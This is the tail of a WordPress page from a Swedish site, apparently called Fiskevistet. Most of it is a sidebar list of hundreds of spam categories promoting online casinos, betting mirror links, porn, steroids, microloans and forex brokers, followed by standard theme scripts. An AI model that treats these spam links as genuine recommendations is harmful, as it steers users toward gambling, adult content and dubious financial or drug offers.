	<li class="cat-item cat-item-339"><a href="http://fiskevistet.se/category/phlwin-casino-975/">Phlwin Casino 975</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://fiskevistet.se/category/phlwin-free-100-269/">Phlwin Free 100 269</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://fiskevistet.se/category/phlwin-free-100-no-deposit-721/">Phlwin Free 100 No Deposit 721</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://fiskevistet.se/category/phlwin-free-100-no-deposit-886/">Phlwin Free 100 No Deposit 886</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://fiskevistet.se/category/phlwin-mines-bomb-446/">Phlwin Mines Bomb 446</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://fiskevistet.se/category/phlwin-online-casino-121/">Phlwin Online Casino 121</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://fiskevistet.se/category/phlwin-online-casino-hash-616/">Phlwin Online Casino Hash 616</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://fiskevistet.se/category/phlwin-ph-100/">Phlwin Ph 100</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://fiskevistet.se/category/phlwin-ph-112/">Phlwin Ph 112</a>
</li>
	<li class="cat-item cat-item-1055"><a href="http://fiskevistet.se/category/photographer-449/">Photographer 449</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://fiskevistet.se/category/photographer-846/">Photographer 846</a>
</li>
	<li class="cat-item cat-item-1439"><a href="http://fiskevistet.se/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1492"><a href="http://fiskevistet.se/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1349"><a href="http://fiskevistet.se/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1368"><a href="http://fiskevistet.se/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-1372"><a href="http://fiskevistet.se/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-960"><a href="http://fiskevistet.se/category/play-jonny/">play jonny</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://fiskevistet.se/category/plus-777-slot-836/">Plus 777 Slot 836</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://fiskevistet.se/category/plus-777-slot-911/">Plus 777 Slot 911</a>
</li>
	<li class="cat-item cat-item-1012"><a href="http://fiskevistet.se/category/porn1/">Porn1</a>
</li>
	<li class="cat-item cat-item-1318"><a href="http://fiskevistet.se/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1252"><a href="http://fiskevistet.se/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1270"><a href="http://fiskevistet.se/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-950"><a href="http://fiskevistet.se/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1426"><a href="http://fiskevistet.se/category/pulmix-ru-10/">pulmix.ru 10</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://fiskevistet.se/category/queen-777-casino-961/">Queen 777 Casino 961</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://fiskevistet.se/category/queen-777-casino-login-philippines-760/">Queen 777 Casino Login Philippines 760</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://fiskevistet.se/category/queen-777-casino-login-philippines-sign-up-443/">Queen 777 Casino Login Philippines Sign Up 443</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://fiskevistet.se/category/queen-777-login-891/">Queen 777 Login 891</a>
</li>
	<li class="cat-item cat-item-872"><a href="http://fiskevistet.se/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-940"><a href="http://fiskevistet.se/category/revery-play/">revery play</a>
</li>
	<li class="cat-item cat-item-845"><a href="http://fiskevistet.se/category/royal-888-casino-register-login-251/">Royal 888 Casino Register Login 251</a>
</li>
	<li class="cat-item cat-item-903"><a href="http://fiskevistet.se/category/royal-888-casino-register-login-philippines-699/">Royal 888 Casino Register Login Philippines 699</a>
</li>
	<li class="cat-item cat-item-996"><a href="http://fiskevistet.se/category/sep-pb-americanwritersassociation/">sep_pb_americanwritersassociation</a>
</li>
	<li class="cat-item cat-item-1064"><a href="http://fiskevistet.se/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-997"><a href="http://fiskevistet.se/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="http://fiskevistet.se/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1037"><a href="http://fiskevistet.se/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1120"><a href="http://fiskevistet.se/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-1196"><a href="http://fiskevistet.se/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1323"><a href="http://fiskevistet.se/category/sivasislervinc-com-1000/">sivasislervinc.com 1000</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://fiskevistet.se/category/slot-8k8-61/">Slot 8k8 61</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://fiskevistet.se/category/slot-tadhana-171/">Slot Tadhana 171</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://fiskevistet.se/category/slot-tadhana-226/">Slot Tadhana 226</a>
</li>
	<li class="cat-item cat-item-1249"><a href="http://fiskevistet.se/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-847"><a href="http://fiskevistet.se/category/slottica-aplikacja-android-38/">Slottica Aplikacja Android 38</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://fiskevistet.se/category/slottica-aplikacja-android-769/">Slottica Aplikacja Android 769</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://fiskevistet.se/category/slottica-jak-usunac-konto-744/">Slottica Jak Usunac Konto 744</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://fiskevistet.se/category/slottica-kasyno-887/">Slottica Kasyno 887</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://fiskevistet.se/category/slottica-kasyno-opinie-563/">Slottica Kasyno Opinie 563</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://fiskevistet.se/category/slottica-opinie-761/">Slottica Opinie 761</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://fiskevistet.se/category/slottica-opinie-919/">Slottica Opinie 919</a>
</li>
	<li class="cat-item cat-item-930"><a href="http://fiskevistet.se/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1025"><a href="http://fiskevistet.se/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://fiskevistet.se/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="http://fiskevistet.se/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1062"><a href="http://fiskevistet.se/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-843"><a href="http://fiskevistet.se/category/spin-away-casino-175/">Spin Away Casino 175</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://fiskevistet.se/category/spin-away-casino-806/">Spin Away Casino 806</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://fiskevistet.se/category/spin-casino-bonus-186/">Spin Casino Bonus 186</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://fiskevistet.se/category/spin-casino-login-101/">Spin Casino Login 101</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://fiskevistet.se/category/spin-casino-no-deposit-bonus-714/">Spin Casino No Deposit Bonus 714</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://fiskevistet.se/category/spin-casino-online-746/">Spin Casino Online 746</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://fiskevistet.se/category/spin-casino-ontario-150/">Spin Casino Ontario 150</a>
</li>
	<li class="cat-item cat-item-904"><a href="http://fiskevistet.se/category/spin-palace-casino-479/">Spin Palace Casino 479</a>
</li>
	<li class="cat-item cat-item-1382"><a href="http://fiskevistet.se/category/spinanga-online-casino/">Spinanga online casino</a>
</li>
	<li class="cat-item cat-item-1386"><a href="http://fiskevistet.se/category/spinlander-casino/">Spinlander Casino</a>
</li>
	<li class="cat-item cat-item-1174"><a href="http://fiskevistet.se/category/spinline-greece/">Spinline Greece</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://fiskevistet.se/category/starz-888-casino-505/">Starz 888 Casino 505</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://fiskevistet.se/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-1291"><a href="http://fiskevistet.se/category/sunaonal-com-1000/">sunaonal.com 1000</a>
</li>
	<li class="cat-item cat-item-963"><a href="http://fiskevistet.se/category/sunbedchill-pl/">sunbedchill.pl</a>
</li>
	<li class="cat-item cat-item-1461"><a href="http://fiskevistet.se/category/sweet-bonanza-demo-oyna-org-1000-2/">sweet-bonanza-demo-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1513"><a href="http://fiskevistet.se/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-1531"><a href="http://fiskevistet.se/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-1456"><a href="http://fiskevistet.se/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1491"><a href="http://fiskevistet.se/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1495"><a href="http://fiskevistet.se/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1450"><a href="http://fiskevistet.se/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-1445"><a href="http://fiskevistet.se/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://fiskevistet.se/category/tadhana-slot-777-143/">Tadhana Slot 777 143</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://fiskevistet.se/category/tadhana-slot-777-848/">Tadhana Slot 777 848</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://fiskevistet.se/category/tadhana-slot-777-download-489/">Tadhana Slot 777 Download 489</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://fiskevistet.se/category/tadhana-slot-777-login-register-philippines-410/">Tadhana Slot 777 Login Register Philippines 410</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://fiskevistet.se/category/tadhana-slot-777-login-register-philippines-493/">Tadhana Slot 777 Login Register Philippines 493</a>
</li>
	<li class="cat-item cat-item-827"><a href="http://fiskevistet.se/category/tadhana-slot-777-login-register-philippines-783/">Tadhana Slot 777 Login Register Philippines 783</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://fiskevistet.se/category/tadhana-slot-777-real-money-459/">Tadhana Slot 777 Real Money 459</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://fiskevistet.se/category/tadhana-slot-777-real-money-770/">Tadhana Slot 777 Real Money 770</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://fiskevistet.se/category/tadhana-slot-app-228/">Tadhana Slot App 228</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://fiskevistet.se/category/tadhana-slot-app-252/">Tadhana Slot App 252</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://fiskevistet.se/category/tadhana-slot-app-405/">Tadhana Slot App 405</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://fiskevistet.se/category/tadhana-slot-download-559/">Tadhana Slot Download 559</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://fiskevistet.se/category/tadhana-slot-download-633/">Tadhana Slot Download 633</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://fiskevistet.se/category/tadhana-slot-pro-795/">Tadhana Slot Pro 795</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://fiskevistet.se/category/tai-188bet-452/">Tai 188bet 452</a>
</li>
	<li class="cat-item cat-item-884"><a href="http://fiskevistet.se/category/tala888-com-register-558/">Tala888 Com Register 558</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://fiskevistet.se/category/tala888-game-652/">Tala888 Game 652</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://fiskevistet.se/category/tala888-sign-up-706/">Tala888 Sign Up 706</a>
</li>
	<li class="cat-item cat-item-1384"><a href="http://fiskevistet.se/category/tanismanticaret-com-1000/">tanismanticaret.com 1000</a>
</li>
	<li class="cat-item cat-item-966"><a href="http://fiskevistet.se/category/technicrs-pl/">technicrs.pl</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://fiskevistet.se/category/tenobet-2/">TenoBet</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://fiskevistet.se/category/test/">test</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://fiskevistet.se/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1162"><a href="http://fiskevistet.se/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1451"><a href="http://fiskevistet.se/category/the-10-best-bodyweight-exercises-to-train-your-2/">The 10 Best Bodyweight Exercises to Train Your Forearms</a>
</li>
	<li class="cat-item cat-item-1462"><a href="http://fiskevistet.se/category/the-10-best-fitness-apps-of-2026/">The 10 best fitness apps of 2026</a>
</li>
	<li class="cat-item cat-item-1319"><a href="http://fiskevistet.se/category/the-10-best-nutrition-apps-2/">The 10 Best Nutrition Apps</a>
</li>
	<li class="cat-item cat-item-1176"><a href="http://fiskevistet.se/category/the-15-best-ab-workouts-at-home-2/">The 15 Best Ab Workouts At Home</a>
</li>
	<li class="cat-item cat-item-1075"><a href="http://fiskevistet.se/category/the-5-best-weight-loss-programs-in-2025-2/">The 5 Best Weight Loss Programs in 2025</a>
</li>
	<li class="cat-item cat-item-1044"><a href="http://fiskevistet.se/category/the-8-most-popular-apps-to-do-a-low-carb-diet/">The 8 Most Popular Apps to Do a Low-Carb Diet</a>
</li>
	<li class="cat-item cat-item-1082"><a href="http://fiskevistet.se/category/the-best-fitness-apps-and-tools-2/">The Best Fitness Apps And Tools</a>
</li>
	<li class="cat-item cat-item-1083"><a href="http://fiskevistet.se/category/the-best-food-tracking-apps-of-2025-according-to-2/">The Best Food Tracking Apps Of 2025, According To Dietitians</a>
</li>
	<li class="cat-item cat-item-970"><a href="http://fiskevistet.se/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1507"><a href="http://fiskevistet.se/category/top-10-ai-powered-fitness-apps-for-personal-2/">Top 10 AI-Powered Fitness Apps for Personal Training</a>
</li>
	<li class="cat-item cat-item-1046"><a href="http://fiskevistet.se/category/top-10-apps-for-mediterranean-diet-meal-plan/">Top 10 apps for Mediterranean Diet Meal Plan</a>
</li>
	<li class="cat-item cat-item-1282"><a href="http://fiskevistet.se/category/top-10-best-workout-apps-for-2026/">Top 10 Best Workout Apps for 2026</a>
</li>
	<li class="cat-item cat-item-1403"><a href="http://fiskevistet.se/category/top-10-fitness-apps-in-usa-for-2026/">TOP 10 Fitness Apps in USA for 2026</a>
</li>
	<li class="cat-item cat-item-1350"><a href="http://fiskevistet.se/category/top-25-best-forex-brokers-in-2026-recommended/">Top 25 Best Forex Brokers In 2026 Recommended</a>
</li>
	<li class="cat-item cat-item-1514"><a href="http://fiskevistet.se/category/top-5-ai-investing-apps-in-2026-invest-from-1/">Top 5 Ai Investing Apps In 2026 Invest From $1</a>
</li>
	<li class="cat-item cat-item-1214"><a href="http://fiskevistet.se/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1021"><a href="http://fiskevistet.se/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1035"><a href="http://fiskevistet.se/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-995"><a href="http://fiskevistet.se/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://fiskevistet.se/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://fiskevistet.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-1224"><a href="http://fiskevistet.se/category/unsere-partner/">Unsere Partner</a>
</li>
	<li class="cat-item cat-item-1032"><a href="http://fiskevistet.se/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1240"><a href="http://fiskevistet.se/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1356"><a href="http://fiskevistet.se/category/uzmankombiservisim-com-1000/">uzmankombiservisim.com 1000</a>
</li>
	<li class="cat-item cat-item-993"><a href="http://fiskevistet.se/category/valientermotorsport-com-25/">valientermotorsport.com</a>
</li>
	<li class="cat-item cat-item-1019"><a href="http://fiskevistet.se/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-1169"><a href="http://fiskevistet.se/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-948"><a href="http://fiskevistet.se/category/vici-bet-2/">vici bet</a>
</li>
	<li class="cat-item cat-item-1330"><a href="http://fiskevistet.se/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-1345"><a href="http://fiskevistet.se/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1498"><a href="http://fiskevistet.se/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1143"><a href="http://fiskevistet.se/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1140"><a href="http://fiskevistet.se/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://fiskevistet.se/category/vulkan-vegas-kasyno-237/">Vulkan Vegas Kasyno 237</a>
</li>
	<li class="cat-item cat-item-370"><a href="http://fiskevistet.se/category/vulkan-vegas-kasyno-344/">Vulkan Vegas Kasyno 344</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://fiskevistet.se/category/vulkan-vegas-login-10/">Vulkan Vegas Login 10</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://fiskevistet.se/category/vulkanvegas-930/">Vulkanvegas 930</a>
</li>
	<li class="cat-item cat-item-1144"><a href="http://fiskevistet.se/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="http://fiskevistet.se/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="http://fiskevistet.se/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1155"><a href="http://fiskevistet.se/category/websitepromotion4/">websitepromotion4</a>
</li>
	<li class="cat-item cat-item-1158"><a href="http://fiskevistet.se/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1130"><a href="http://fiskevistet.se/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://fiskevistet.se/category/wino-casino-3/">wino casino</a>
</li>
	<li class="cat-item cat-item-952"><a href="http://fiskevistet.se/category/winolympia-casino-2/">winolympia casino</a>
</li>
	<li class="cat-item cat-item-1512"><a href="http://fiskevistet.se/category/wonderwave-io/">wonderwave.io</a>
</li>
	<li class="cat-item cat-item-1034"><a href="http://fiskevistet.se/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1020"><a href="http://fiskevistet.se/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1027"><a href="http://fiskevistet.se/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1036"><a href="http://fiskevistet.se/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1023"><a href="http://fiskevistet.se/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1028"><a href="http://fiskevistet.se/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1030"><a href="http://fiskevistet.se/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1016"><a href="http://fiskevistet.se/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1015"><a href="http://fiskevistet.se/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1029"><a href="http://fiskevistet.se/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1018"><a href="http://fiskevistet.se/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1506"><a href="http://fiskevistet.se/category/xn-dtbkiflvcasmm-xn-p1ai-1000/">xn&#8212;-dtbkiflvcasmm.xn--p1ai 1000</a>
</li>
	<li class="cat-item cat-item-1441"><a href="http://fiskevistet.se/category/xn-kazandran-slot-bgc-net-1000/">xn--kazandran-slot-bgc.net 1000</a>
</li>
	<li class="cat-item cat-item-1427"><a href="http://fiskevistet.se/category/xn-ok-kazandran-slot-oyunlar-sgc12rqa-net-1000/">xn--ok-kazandran-slot-oyunlar-sgc12rqa.net 1000</a>
</li>
	<li class="cat-item cat-item-1418"><a href="http://fiskevistet.se/category/xn-paral-kumar-oyunlar-k5co-net-1000/">xn--paral-kumar-oyunlar-k5co.net 1000</a>
</li>
	<li class="cat-item cat-item-1406"><a href="http://fiskevistet.se/category/xn-slot-oyunlar-demo-nvc-net-1000/">xn--slot-oyunlar-demo-nvc.net 1000</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://fiskevistet.se/category/yukon-gold-casino-canada-522/">Yukon Gold Casino Canada 522</a>
</li>
	<li class="cat-item cat-item-854"><a href="http://fiskevistet.se/category/yukon-gold-casino-ontario-945/">Yukon Gold Casino Ontario 945</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://fiskevistet.se/category/zet-casino-promo-code-448/">Zet Casino Promo Code 448</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://fiskevistet.se/category/zet-casino-review-666/">Zet Casino Review 666</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://fiskevistet.se/category/zetcasino-587/">Zetcasino 587</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://fiskevistet.se/category/zetcasino-842/">Zetcasino 842</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://fiskevistet.se/category/zodiac-casino-official-website-832/">Zodiac Casino Official Website 832</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://fiskevistet.se/category/zodiac-casino-rewards-880/">Zodiac Casino Rewards 880</a>
</li>
	<li class="cat-item cat-item-1009"><a href="http://fiskevistet.se/category/au-spini-1-alts-leatherman-26-11/">АУ Спіни (1) Alts &#8211; leatherman 26.11</a>
</li>
	<li class="cat-item cat-item-1052"><a href="http://fiskevistet.se/category/zebra-jua/">Зебра Юа</a>
</li>
	<li class="cat-item cat-item-954"><a href="http://fiskevistet.se/category/konsaltingovye-uslugi/">Консалтинговые услуги</a>
</li>
	<li class="cat-item cat-item-1161"><a href="http://fiskevistet.se/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-1013"><a href="http://fiskevistet.se/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://fiskevistet.se/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1359"><a href="http://fiskevistet.se/category/obshhak/">Общак</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://fiskevistet.se/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-975"><a href="http://fiskevistet.se/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://fiskevistet.se/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-944"><a href="http://fiskevistet.se/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Webbplats"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Fiskevistet</span> &bull; Byggt med <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00d6ppna undermeny","closeSubMenuLabel":"St\u00e4ng undermeny"};
//# sourceURL=generate-menu-js-before
</script>
<script src="http://fiskevistet.se/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="http://fiskevistet.se/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://fiskevistet.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 